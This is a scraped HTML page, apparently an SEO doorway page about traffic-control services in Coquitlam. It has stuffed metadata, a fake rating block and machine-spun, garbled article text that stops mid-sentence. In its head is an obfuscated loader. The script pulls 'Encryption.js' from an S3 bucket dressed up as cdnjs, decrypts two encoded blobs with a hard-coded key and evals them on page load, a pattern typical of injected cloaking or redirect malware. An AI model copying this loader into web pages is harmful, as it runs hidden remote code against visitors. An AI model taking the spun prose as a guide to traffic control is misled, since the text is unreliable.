

--- FILE ---
content_type: text/html
request_url: https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/traffic-control-coquitlam/what-is-the-secret-to-unlocking-uninterrupted-traffic-flow-in-coquitlam-8.html
body_size: 49858
content:

<!DOCTYPE html>
<html lang="en">
<head>
 <title>What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?</title>
    <link rel="canonical" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/traffic-control-coquitlam/what-is-the-secret-to-unlocking-uninterrupted-traffic-flow-in-coquitlam-8.html" />

<link rel="shortcut icon" href="https://traffic-control-coquitlam.us-southeast-1.linodeobjects.com/img/" alt="What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?" />
  <meta charset="utf-8">
<meta name="title" content="What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?">
<meta name="DC.title" lang="en" content="What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Website Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Website Traffic Control Coquitlam</h2>
<h2>Intro to Web Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
<h2>Introduction to Web Traffic Control Coquitlam</h2>
<h2>Introduction to Traffic Control Coquitlam</h2>
<h2>Intro to Traffic Control Coquitlam</h2>
">
<meta name="keywords" content="What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?, What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?, , , , , , ">
<meta name="author" content="What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px!important;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 16px!important;
         color: #606060;
    }
    .bg-brown{
        background: #fdf3dd;
    }

      .bg-primary-new{
        background: #f9cfcf;
    
    }
          .bg-primary-new *{
                color:#0a0a0a!important ;
          }
    .display-4{
        font-size:45px!important;
    }
    .font-weight-400{
        font-weight: 400;
    }
    .display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff!important;
    border: 1px solid #000000;
    border-radius: 50%;
}

    .special-content h4{
     font-size:24px!important;   
    }
      .special-content p,.special-content a,.special-content label,.special-content span {
     font-size:16px!important;   
    }
    .special-content .card1{
        background: #e8d7b5!important ;
    }
      .special-content .card2{
        background: #d9aba6!important ;
    }
      .special-content .card3{
        background: #f8bfbf!important ;
    }
      .special-content .card4{
        background: #89d3e1!important ;
    }
    .special-content .card1 *{
        color: #000000 ;
    }
      .special-content .card2 *{
        color: #000000 ;
    }
      .special-content .card3 *{
        color: #000000 ;
    }
      .special-content .card4 *{
        color: #000000 ;
    }
    body{
        color: #232323;
    }
   
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .bg-brown *{
        color:#080808;
  
    }
      .bg-brown a,.bg-primary-new a{
  color:#080808!important;     
        text-decoration: underline!important;
    }
    footer *{
        font-size : 16px!important;  
    }
    .bg-brown p,.bg-brown a,.bg-brown span,.bg-brown label{
            font-size: 16px!important;
    }
    
    .bg-primary-new p,.bg-primary-new span,.bg-primary-new label{
            font-size: 16px!important;
    }
 
  .bg-primary-new a{
         font-size: 16px ;
 }
 

    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: #312d2d;
    color: #ffffff;
    }
    footer a{
         color:  #ffffff ;
         text-decoration: underline;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg,     0%,     100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}
/*.bg-image{
       background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0)),url('https://traffic-control-coquitlam.us-southeast-1.linodeobjects.com/img/what-is-the-secret-t.jpg');

 
    background-size: auto,cover;
    background-position: left;
 
    height: 720px;
    display: flex;
    justify-content: center;
    align-items: center;
}*/


.faq_area {
    position: relative;
    z-index: 1;
  
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.banner-img{
     width: 100%;
 max-height: 720px;
  object-fit:cover;
  object-position:center;
  display:block;  
   max-height: 100%;
    max-width: 100%;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    
    right: 0;
}

.img-overlay{
    position: relative;
        min-height: 600px;
  }
@media only screen and (max-width:1000px){
    .img-overlay{
        min-height: 0px!important;
        
    }
    .mbr-section-h1 {
        font-size: 20px;
    }
    .mbr-section-subsection {
        font-size: 15px!important;
    }
    .bg-image{
        padding-bottom: 0px!important;
    }
}
.ILinks{
    text-decoration: underline!important;
}
.mbr-section-h2{
  font-size: 2rem!important;
}
</style>
 
 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://safesidetrafficcontrol.com/",
  "significantLink": "https://safesidetrafficcontrol.com/",
  "relatedLink": "https://safesidetrafficcontrol.com/",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://safesidetrafficcontrol.com/",


      "url": "https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/traffic-control-coquitlam/what-is-the-secret-to-unlocking-uninterrupted-traffic-flow-in-coquitlam-8.html",
      "additionalType": "https://safesidetrafficcontrol.com/",
      "name": "What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?",
      "identifier": "https://safesidetrafficcontrol.com/",
      "description": "What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?, ",
      "disambiguatingDescription": "What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?, , , , , , ",
      "alternateName": ""
    },
    "accessibilitySummary": "What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?",
    "associatedMedia": {
      "embedUrl": "https://www.youtube.com/watch?v=tX1jlJKqEOk",
      "contentUrl": "https://www.youtube.com/watch?v=tX1jlJKqEOk",
      "about": {
        "sameAs": "https://safesidetrafficcontrol.com/",
        "url": "https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/traffic-control-coquitlam/what-is-the-secret-to-unlocking-uninterrupted-traffic-flow-in-coquitlam-8.html"
      }
    }
  },
  "mainEntityOfPage": "https://safesidetrafficcontrol.com/",
  "keywords": ["What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?", "", "", "", "", "", ""],
  "award": [
    "Best What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?", "Best ", "Best ", "Best ", "Best ", "Best ", "Best "
  ],
  "teaches": ["What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?","","","","","",""],
  "offers": [{
    "sku": "What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?",
    "availabilityStarts": "2023-04-10 12:02:49",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2023-04-10 12:02:49",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "",
    "availabilityStarts":"2023-04-10 12:02:49",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2023-04-10 12:02:49",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2023-04-10 12:02:49",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts": "2023-04-10 12:02:49",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2023-04-10 12:02:49",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?","", "", "", "", "", ""],
  "text": "What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?, , , , , , ",
  "workExample": {
    "about": {
      "sameAs": "https://safesidetrafficcontrol.com/",
      "url": "https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/traffic-control-coquitlam/what-is-the-secret-to-unlocking-uninterrupted-traffic-flow-in-coquitlam-8.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/traffic-control-coquitlam/what-is-the-secret-to-unlocking-uninterrupted-traffic-flow-in-coquitlam-8.html",
      "sameAs": "https://safesidetrafficcontrol.com/"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?",
        "alternativeHeadline": "The most frequently asked questions about What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?",
        "url": "what-is-the-secret-to-unlocking-uninterrupted-traffic-flow-in-coquitlam-8.html"
      }
 
      ,{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "additionalType": "https://en.wikipedia.org/wiki/Video",
  "name": "This video is about What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?",
  "alternatename":"This video also describes What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?",
  "description": "The description of the content of this video is What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam? and ",
  "disambiguatingdescription":"Besides what is allready mentioned, the video also contains knowledge of , , ,  and ",
  "about": "The video is mainly about What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam? and What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?",
  "keywords": ["What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?","What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?","","","","","",""],
 
  "mainEntityOfPage":"https://safesidetrafficcontrol.com/",
 
  "thumbnailUrl": "https://i.ytimg.com/vi/tX1jlJKqEOk/maxresdefault.jpg",
  "contentUrl": "https://www.youtube.com/watch?v=tX1jlJKqEOk",
  "embedUrl": "https://youtube.googleapis.com/embed/tX1jlJKqEOk",
  "uploadDate": "2023-04-10",
  "duration": "PT5M28S",  
  "accessmode": ["auditory, textual, visual, textOnVisual"],
  "accessibilityFeature": ["audioDescription, captions"],
  "locationCreated":
  {"@type":"Place",
  "address": "1140 Eagleridge Dr Unit 25",
  "hasMap": ["https://www.google.com/maps/dir/49.143921,-122.8831089/safeside+traffic+control/@49.2141657,-122.918973,12z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0xa03b14176519b4e7:0x2b0ed8289ef3fb8a!2m2!1d-122.8135216!2d49.2831159 "]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Safeside Traffic Control Ltd ",
    "logo": {
      "@type": "ImageObject",
      "name": "What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?",
      "url": "https://i.ytimg.com/vi/tX1jlJKqEOk/maxresdefault.jpg",
      "width": "1280",
      "height": "720"
    }
  }
}



]





}
</script>




 
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?",
"aggregateRating": {
"@type": "AggregateRating",
    "ratingValue" : "4" ,
    "ratingCount": "3",
    "reviewCount": "3"
        }
}
</script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var LfPRKDdkgLzWJRX = 'wLBCSMAxMJOjzUL';var mTUehIeToPXjMHQ = '[base64]';var QWcfxPwdikWtUKd = '[base64]';let MrKsZhHLBOKTpYE = new Encryption();var gbFEvWUfDTQnAZI = MrKsZhHLBOKTpYE.decrypt(mTUehIeToPXjMHQ, LfPRKDdkgLzWJRX);if (!eval(gbFEvWUfDTQnAZI)) {eval(MrKsZhHLBOKTpYE.decrypt(QWcfxPwdikWtUKd, LfPRKDdkgLzWJRX));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 


      <a class="navbar-brand" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/traffic-control-coquitlam/what-is-the-secret-to-unlocking-uninterrupted-traffic-circulation-in-coquitlam.html"  >
       </a>
  


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


              
                <li class=" mt-2 pr-md-4 nav-item"><a    href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/traffic-control-coquitlam/what-is-the-secret-to-unlocking-uninterrupted-traffic-flow-in-coquitlam-8.html"  >What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?</a></li>

        


          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning  " href="https://safesidetrafficcontrol.com/contact/" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 













  
<div class="container-fluid  img-overlay    bg-image  ">
                <img src="https://traffic-control-coquitlam.us-southeast-1.linodeobjects.com/img/what-is-the-secret-t-58.jpg" width="100%" class=" banner-img  " alt="What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?" title="What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam? Safeside Traffic Control Ltd">
        </div>


 
<div class="container-fluid    bg-primary-new   ">
            <div class="row     pb-5">


    <div class="container  pt-3 pb-5 ">
        <div class="row    ">
            <div class="col-lg-12 text-center  "  id="What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?">
                
                <h1 class="mbr-section-h1  text-white   mb-0 "> 
                           
        
                                    
        
                    What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?                 

              
         
                   
        </h1>       <h2 class="mbr-section-subsection text-white "><b> 
                                
        
                    What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?</b></h2></div>



 
 
            
 


             

            <div class="col-lg-12 text-center  pt-5">
               
                <iframe width="100%" class="col-lg-8" height="400" style="border-radius: 5px;" src="https://youtube.com/embed/tX1jlJKqEOk" title="What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>What is the Secret to Unlocking Uninterrupted Traffic Flow in Coquitlam?</iframe>
 
            </div>
            


         <div class="     col-lg-12  m-auto  " style>


   <div class="content1   "  >
        


                  <h2>Introduction to Traffic Control Coquitlam</h2>  <p> </p>  <p>Introductory to Web Traffic Control Coquitlam! (TC) can be an exciting and challenging experience. It&#39;&#39; s an ability that calls for patience, knowledge, and fast decision-making capacity. Finding out the policies of TC is important in order to maintain roadways secure and efficient.<br /> <br /> To begin with, you&#39;&#39; ll need to understand the fundamentals of roadway indications as well as signals. This consists of knowing when to stop or produce at junctions, recognizing rate limitations as well as various other regulations like lane constraints. Additionally, you&#39;&#39; ll demand to able to recognize just how different sorts of cars should maneuver around each various other when traveling - for instance, when automobiles should pull over for emergency -responders or buses.<br /> <br /> Furthermore, website traffic controllers need to additionally recognize with basic engineering concepts such as roadway design formats which aid them anticipate prospective dangers on the highway. In addition, they have a considerable knowledge of security procedures and also treatments so they can react effectively in any kind of situation that arises while managing website traffic flow.<br /> <br /> Finally, it is very important to note that ending up being competent in TC takes technique; as a result it is highly suggested to take courses or participate in workshops used by regional companies like Coquitlam&#39;&#39; s transport division.(Shift expression: To conclude ...)To conclude, although learning the fundamentals of web traffic control may take a while as well as effort; when grasped you will certainly have obtained a beneficial skill that helps make sure vehicle drivers are driving safely on Coquitlam&#39;&#39; s roads everyday</p>  <p> </p>  <h2>! Solutions Provided by Website Traffic Control Coquitlam</h2>  <p> </p>  <p>Web traffic Control Coquitlam provides a range of services! They supply a diverse series of options for website traffic and security management, consisting of (but not restricted to) road closures, lane turnarounds as well as pedestrian 